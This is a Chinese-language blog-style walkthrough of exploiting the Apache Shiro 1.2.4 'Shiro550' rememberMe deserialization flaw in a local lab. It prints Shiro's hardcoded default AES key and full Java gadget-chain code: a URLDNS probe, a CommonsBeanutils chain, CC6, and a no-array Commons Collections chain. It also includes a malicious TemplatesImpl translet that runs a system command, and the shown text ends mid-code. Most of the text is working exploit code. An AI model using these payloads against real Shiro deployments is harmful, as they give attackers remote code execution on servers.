
Shiro550
环境搭建:
1
2
3
| git clone https:
cd shiro
git checkout shiro-root-1.2.4
|

修改samples/web/pom.xml jstl依赖为1.2,否则jsp解析报错

修改插件来源
配置Tomcat见:
https://blog.csdn.net/qq_44769520/article/details/123476443
建议下8版本8.5.56 zip
https://archive.apache.org/dist/tomcat/tomcat-8/

解压后IDEA编辑配置,选择Tomcat本地,运行即可。运行后访问主页如下:
需要调试Tomcat的,把Tomcat下的lib库导入项目库
Shiro 550的原理我就不再重复多分析了
简单说来就是:序列化字节码->固定密钥AES加密->base64编码->POST数据->反序列化
感兴趣的去org.apache.shiro.web.mgt.CookieRememberMeManager分析。

给一个栈图,在OncePerRequestFilter的doFilter处理请求,在CookieRememberMeManager生成cookie和处理cookie。
着重看下利用
URLDNS
URLDNS不需要依赖,直接盲打以探测漏洞。
另外起一个项目模拟攻击环境,下一个shiro1.2.4的库,pom里自行添加dependency

URLDNS生成字节码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| import java.io.IOException;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class URLDNS {
public static void main(String[] args) throws Exception {
URL url = new URL("http://yourdnslog");
HashMap<Object, Object> map = new HashMap<>();
Field hashCode = url.getClass().getDeclaredField("hashCode");
hashCode.setAccessible(true);
hashCode.set(url,0);
map.put(url,"godown");
hashCode.set(url,-1);
serialize(map);
}
public static void serialize(Object obj) throws Exception
{
java.io.FileOutputStream fos = new java.io.FileOutputStream("ser.bin");
java.io.ObjectOutputStream oos = new java.io.ObjectOutputStream(fos);
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException
{
java.io.FileInputStream fis = new java.io.FileInputStream(Filename);
java.io.ObjectInputStream ois = new java.io.ObjectInputStream(fis);
Object obj = ois.readObject();
ois.close();
return obj;
}
}
|
对字节码编码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
import java.nio.file.Files;
import java.nio.file.Paths;
public class ShiroEncode550 {
public static void main(String []args) throws Exception {
byte[] payloads = Files.readAllBytes(Paths.get("E:\\CODE_COLLECT\\Idea_java_ProTest\\Test\\ser.bin"));
AesCipherService aes = new AesCipherService();
byte[] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.printf(ciphertext.toString());
}
}
|
注意一个域名只能用一次,比如你的域名为ivtfbe.dnslog.cn,可以第一个包发1.ivtfbe.dnslog.cn,第二个发2.ivtfbe.dnslog.cn
盲打成功:

Commons-collections

尽管我们在依赖库看到了commons-collections:3.2.1的依赖

在maven依赖重复按ctrl+”+”全部展开,搜索找到commons-collections的依赖。但是标注了为test

依赖包有依赖范围,在pom.xml <dependencies>标签下有<scope>依赖范围声明。没有的默认值为compile
compile: 表示依赖库将被包含在编译、测试和运行时环境中。
test: 表示依赖库仅在测试阶段使用,不会被打包到最终的应用程序中。
provided: 类似于test,但在某些情况下(如Web应用服务器提供的类库),该依赖在运行时环境中是可选的。
runtime: 表示依赖库在运行时需要,但不需要在编译时存在。
system: 类似于provided,但是需要显式地提供一个系统路径指向依赖库。
那我们就算找到了反序列化入口,怎么利用呢?
ysoserial给出的是commons-beanutils。且为compile依赖
问题出在该库下的PropertyUtils.getProperty()

PropertyUtils.getProperty用于获取属性值。比如一个符合javabean规范的Person下有age属性。如下代码能获取age值
1
2
| Person person = new Person();
PropertyUtils.getProperty(person,"age");
|
那是怎么获取到的呢?
下面是一些 JavaBean 规范的基本要求:
公共类:
JavaBean 必须是一个公共类,即类声明前必须有 public 关键字。
无参构造器:
JavaBean 必须有一个无参的公共构造器。
私有成员变量:
JavaBean 的成员变量应该是私有的,以确保封装。
属性的 getter 和 setter 方法:
每个成员变量都应该有一个对应的 getter 和 setter 方法。
getter 方法通常命名为 get<PropertyName>,setter 方法通常命名为 set<PropertyName>。
示例:public String getName() { return name; }
public void setName(String name) { this.name = name; }
序列化:
JavaBean 通常需要实现 Serializable 接口,以便能够将 JavaBean 对象的状态保存到文件中或在网络上传输。
命名约定:
属性名应符合 Java 的命名规则,通常使用驼峰式命名法。
如果属性名以 “is” 开头,则 getter 方法可以省略 “get” 前缀,直接使用 is<PropertyName>。
示例:public boolean isMarried() { return married; }
getProperty传入的必须是个javabean,属性要有对应的getter,setter。实际上getProperty就是调用了属性的getter方法。
源码分析
链式调用到PropertyUtilsBean.getNestedProperty:
bean不是Map子类,且查询的name不是map和索引时,会调用到getSimpleProperty(包不是的)

getSimpleProperty中,获取了对应的getter方法,并反射调用。

而且前面根本没有判断!也就是说不管你getter对应的name是否存在,类是否符合javaBean的规范一概不判断,只要有符合getter命名规范的方法,getReadMethod就能找到方法,就能进行调用。
利用
既然能调用除Map子类外任意类符合getter命名的方法。TemplatesImpl下的getOutputProperties就非常符合条件了。顺利调用到newTransformer()

我们在攻击环境加上如下依赖
1
2
3
4
5
| <dependency>
<groupId>commons-beanutils</groupId>
<artifactId>commons-beanutils</artifactId>
<version>1.8.3</version>
</dependency>
|
触发getOutputProperties代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| public static void main(String[] args) throws Exception {
byte[] code1 = Files.readAllBytes(Paths.get("E:\\CODE_COLLECT\\RuntimeEvil.class"));
TemplatesImpl templatesClass = new TemplatesImpl();
Field[] fields = templatesClass.getClass().getDeclaredFields();
for (Field field : fields) {
field.setAccessible(true);
if (field.getName().equals("_bytecodes")) {
field.set(templatesClass, new byte[][]{code1});
} else if (field.getName().equals("_name")) {
field.set(templatesClass, "godown");
} else if (field.getName().equals("_tfactory")) {
field.set(templatesClass, new TransformerFactoryImpl());
}
}
PropertyUtils.getProperty(templatesClass, "outputProperties");
}
|
那怎么调用getProperty呢?

我们找到了一个类似TransformingComparator.compare的触发点,在BeanComparator.compare。

property用构造函数传入

依旧用PriorityQueue.siftDownUsingComparator链上,后面就和CC2一样了。
完整代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class ShiroAttackCB {
public static void main(String[] args) throws Exception {
byte[] code1 = Files.readAllBytes(Paths.get("E:\\CODE_COLLECT\\RuntimeEvil.class"));
TemplatesImpl templatesClass = new TemplatesImpl();
Field[] fields = templatesClass.getClass().getDeclaredFields();
for (Field field : fields) {
field.setAccessible(true);
if (field.getName().equals("_bytecodes")) {
field.set(templatesClass, new byte[][]{code1});
} else if (field.getName().equals("_name")) {
field.set(templatesClass, "godown");
} else if (field.getName().equals("_tfactory")) {
field.set(templatesClass, new TransformerFactoryImpl());
}
}
BeanComparator beanComparator = new BeanComparator("outputProperties");
PriorityQueue<Object> priorityQueue = new PriorityQueue<>(1,new TransformingComparator<>(new ConstantTransformer<>(1)));
priorityQueue.add(templatesClass);
priorityQueue.add(templatesClass);
Field compareField = PriorityQueue.class.getDeclaredField("comparator");
compareField.setAccessible(true);
compareField.set(priorityQueue,beanComparator);
serialize(priorityQueue);
unserialize("cc6.ser");
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc6.ser"));
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throws Exception {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
ois.close();
return obj;
}
}
|

CC链
就算服务器有CC依赖(可能是业务开发需要),我们也需要进行修改才能利用。
shiro如果反序列化流中包含非Java自身的数组,则会出现无法加载类的错误
原理见https://daidaitiehanhan.github.io/2022/04/26/java%E5%AE%89%E5%85%A8%E6%BC%AB%E8%B0%88%E8%A7%82%E5%90%8E%E6%84%9F(%E4%B8%83)-%E5%85%B3%E4%BA%8EShiro%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%97%A0%E6%B3%95%E6%89%A7%E8%A1%8Cyso%E4%B8%ADCC%E9%93%BE%E8%BF%99%E4%BB%B6%E4%BA%8B/
我们在shiro项目web.xml中手动加上CC3.2.1的依赖:

3.2.1版本,就不能用TransformingComparator,不用Transformer数组,就是不用chainedTransformer。也就是不能反射调用Runtime,只能选择加载字节码。
那就是想办法触发:
1
2
3
| TemplatesImpl templatesClass = new TemplatesImpl();
templatesClass.newTransformer()
|
等于触发:
1
2
| InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", new Class[0], new Object[0]);
invokerTransformer.transform(templatesClass)
|
困难点就在于以前我们都是chainedTransformer链式调用transform,起始的transform参数都是用ConstantTransformer传的,自己很难控制。
我们梳理一下CC6的调用链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.lang.reflect.Modifier;
import java.util.HashMap;
import java.util.Map;
public class CC6TiedMapEntry{
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, new ConstantTransformer("godown"));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "test1");
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "test2");
map.remove("test1");
Class lazymapClass = lazyMap.getClass();
Field factory = lazymapClass.getDeclaredField("factory");
factory.setAccessible(true);
Field modifiersField = Field.class.getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(factory, factory.getModifiers() & ~Modifier.FINAL);
factory.set(lazyMap, chainedTransformer);
serialize(hashMap);
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc6.ser"));
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throws Exception {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
ois.close();
return obj;
}
}
|
1
2
3
4
| HashMap.readObject()->hash()->
TiedMapEntry.hashCode()->getValue()->
LazyMap.get()->
chainedTransformer.transform()
|
在HashMap.put添加TiedMapEntry时,触发了hash(),所以先LazyMap绑定的常量ConstantTransformer。
而且hashMap.put时,调用至TiedMapEntry.getValue()->LazyMap.get,把TiedMapEntry当前的key和transform的结果put进map了,也就是test1。第二次就不会进if,所以payload remove了该键。

注意到没有,这里transform的参数就是我们new TiedMapEntry时传入的参数test1。现在我们传templatesClass,分别在put时触发一次,反序列化时触发一次。
所以transform的参数是可以控制的。
知道这一点就很简单了,我们直接构造以下链:
1
2
3
4
5
| HashMap.readObject()->hash()->
TiedMapEntry.hashCode()->getValue()->
LazyMap.get()->
InvokerTransformer.transform()->
TemplatesImpl.newTransformer()
|
构造一个RuntimeEvil恶意字节码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class RuntimeEvil extends AbstractTranslet {
static{
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
public RuntimeEvil(){}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
|
生成CC6字节码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
| import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.lang.reflect.Modifier;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class shiroNoArrayCC {
public static void main(String []args) throws Exception
{
byte[] code1 = Files.readAllBytes(Paths.get("E:\\CODE_COLLECT\\RuntimeEvil.class"));
TemplatesImpl templatesClass = new TemplatesImpl();
Field[] fields = templatesClass.getClass().getDeclaredFields();
for (Field field : fields) {
field.setAccessible(true);
if (field.getName().equals("_bytecodes")) {
field.set(templatesClass, new byte[][]{code1});
} else if (field.getName().equals("_name")) {
field.set(templatesClass, "godown");
} else if (field.getName().equals("_tfactory")) {
field.set(templatesClass, new TransformerFactoryImpl());
}
}
InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", new Class[0], new Object[0]);
HashMap<Object, Object> map = new HashMap<>();
Map lazyMap = LazyMap.decorate(map, new ConstantTransformer("godown"));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, templatesClass);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(tiedMapEntry, "test2");
map.remove(templatesClass);
Class lazymapClass = lazyMap.getClass();
Field factory = lazymapClass.getDeclaredField("factory");
